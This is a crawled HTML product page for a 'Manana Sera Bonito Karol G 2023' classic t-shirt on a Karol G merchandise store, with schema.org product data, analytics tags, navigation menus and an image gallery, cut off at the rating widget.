

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5/
body_size: 28018
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/karolgstore.com/uploads/No_edit_karol-g_Store Logo-1724227671.png">
    <meta name="csrf-token" content="">
    <title>Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306 | Karol G Store - Official Karol G Merchandise Shop</title>

            
        <meta property="og:title" content="Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306 | Karol G Store - Official Karol G Merchandise Shop" />
    
    <meta property="og:description" content="
The same old, standard t-shirt for frequently placed on
Conventional, generous, boxy match
Male model confirmed is 6&#039;0&quot; / 183 cm tall and carrying measurement Medium
Female model confirmed is 5&#039;8&quot; / 173 cm tall and carrying measurement Small
Heavyweight 5.3 oz / 180 gsm materials, secure colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />
    <meta name="description" content="
The same old, standard t-shirt for frequently placed on
Conventional, generous, boxy match
Male model confirmed is 6&#039;0&quot; / 183 cm tall and carrying measurement Medium
Female model confirmed is 5&#039;8&quot; / 173 cm tall and carrying measurement Small
Heavyweight 5.3 oz / 180 gsm materials, secure colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/karolgstore.com/media/10/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg" /> 
    <meta property="og:url" content="https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5" />
    <link rel="canonical" href="https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306",
    "description": "\nThe same old, standard t-shirt for frequently placed on\nConventional, generous, boxy match\nMale model confirmed is 6'0\" / 183 cm tall and carrying measurement Medium\nFemale model confirmed is 5'8\" / 173 cm tall and carrying measurement Small\nHeavyweight 5.3 oz / 180 gsm materials, secure colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\n\n",
    "url": "https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5",
    "image": "https://lunar-merch.b-cdn.net/karolgstore.com/media/10/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://karolgstore.com/product/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Karol G Store - Official Karol G Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "KAGRODS-58972",
    "category": "Karol G T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://karolgstore.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://karolgstore.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://karolgstore.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="32PiZsMAZiXHBwjp8s7Hp5b2h6tTlh7fyzBqMk1UMLI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97HT87Y2MC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97HT87Y2MC');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://karolgstore.com" class="relative block">
                    <span class="sr-only">Karol G Store - Official Karol G Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/karolgstore.com/uploads/No_edit_karol-g_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://karolgstore.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://karolgstore.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karolgstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karolgstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://karolgstore.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karolgstore.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karolgstore.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/collections/karol-g-accessories" class="block text-sm font-medium">Karol G Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-drawstring-bag" class="font-light rounded text-sm">Karol G Drawstring Bag</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-mask" class="font-light rounded text-sm">Karol G Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/collections/karol-g-cloth" class="block text-sm font-medium">Karol G Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-hoodie" class="font-light rounded text-sm">Karol G Hoodie</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-legging" class="font-light rounded text-sm">Karol G Legging</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-sweatshirt" class="font-light rounded text-sm">Karol G Sweatshirt</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-t-shirt" class="font-light rounded text-sm">Karol G T-Shirt</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-tank-tops" class="font-light rounded text-sm">Karol G Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/collections/karol-g-decoration" class="block text-sm font-medium">Karol G Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-blanket" class="font-light rounded text-sm">Karol G Blanket</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-mug" class="font-light rounded text-sm">Karol G Mug</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-poster" class="font-light rounded text-sm">Karol G Poster</a>
                                                                                                            <a href="https://karolgstore.com/collections/karol-g-throw-pillow" class="font-light rounded text-sm">Karol G Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/collections/karol-g-phone-case" class="block text-sm font-medium">Karol G Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karolgstore.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-accessories" class="flex justify-between items-center hover:underline grow">Karol G Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-drawstring-bag" class="flex justify-between items-center hover:underline grow">Karol G Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-mask" class="flex justify-between items-center hover:underline grow">Karol G Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-cloth" class="flex justify-between items-center hover:underline grow">Karol G Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-hoodie" class="flex justify-between items-center hover:underline grow">Karol G Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-legging" class="flex justify-between items-center hover:underline grow">Karol G Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-sweatshirt" class="flex justify-between items-center hover:underline grow">Karol G Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-t-shirt" class="flex justify-between items-center hover:underline grow">Karol G T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-tank-tops" class="flex justify-between items-center hover:underline grow">Karol G Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-decoration" class="flex justify-between items-center hover:underline grow">Karol G Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-blanket" class="flex justify-between items-center hover:underline grow">Karol G Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-mug" class="flex justify-between items-center hover:underline grow">Karol G Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-poster" class="flex justify-between items-center hover:underline grow">Karol G Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-throw-pillow" class="flex justify-between items-center hover:underline grow">Karol G Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/karol-g-phone-case" class="flex justify-between items-center hover:underline grow">Karol G Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karolgstore.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://karolgstore.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://karolgstore.com/collections/karol-g-cloth">Karol G Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://karolgstore.com/collections/karol-g-t-shirt">Karol G T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="6">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karolgstore.com/media/10/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karolgstore.com/media/10/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="10"
                     data-variants="4"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karolgstore.com/media/12/conversions/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karolgstore.com/media/12/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="12"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karolgstore.com/media/15/conversions/raf750x1000075tfafafaca443f4786-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karolgstore.com/media/15/raf750x1000075tfafafaca443f4786-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="15"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
